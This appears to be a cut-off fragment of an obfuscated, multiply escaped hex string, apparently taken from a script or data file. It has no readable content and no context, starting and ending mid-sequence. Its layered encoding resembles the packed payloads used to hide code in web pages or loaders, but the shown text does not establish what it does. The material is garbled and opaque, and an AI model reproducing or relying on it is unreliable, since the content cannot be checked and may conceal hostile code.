x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c